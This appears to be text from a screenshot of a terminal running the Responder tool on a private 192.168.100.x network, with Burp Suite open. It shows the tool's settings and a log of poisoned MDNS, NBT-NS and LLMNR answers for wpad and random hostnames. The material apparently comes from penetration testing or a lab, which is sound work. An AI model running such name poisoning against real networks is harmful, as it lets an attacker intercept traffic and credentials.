 Applications Places Terminal Mon 14:22 1
Terminal
File Edit View Search Terminal Help
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.100.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 192.168.100.1 for name WPAD (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.100.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name wpad.local
[*] [LLMNR] Poisoned answer sent to 192.168.100.1 for name wpad
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name shrkqwzziqwjgrj.local
[*] [NBT-NS] Poisoned answer sent to 192.168.100.1 for name SHRKQWZZIQWJGRJ (service: Workstation/Redirector)
[*] [LLMNR] Poisoned answer sent to 192.168.100.1 for name shrkqwzziqwjgrj
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name shrkqwzziqwjgrj.local
[*] [LLMNR] Poisoned answer sent to 192.168.100.1 for name nuwexzxwfhdbbiq
[*] [NBT-NS] Poisoned answer sent to 192.168.100.1 for name NUWEXZXWFHDBBIQ (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name nuwexzxwfhdbbiq.local
[*] [LLMNR] Poisoned answer sent to 192.168.100.1 for name cmunflqsnba
[*] [NBT-NS] Poisoned answer sent to 192.168.100.1 for name CMUNFLQSNBA (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name cmunflqsnba.local
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name nuwexzxwfhdbbiq.local
[*] [MDNS] Poisoned answer sent to 192.168.100.1 for name cmunflqsnba.local
k/1 1:zsh* "k" 14:21 06-Aug-18
Terminal [Burp Suite Professional v1.7.33 - ... 1 / 2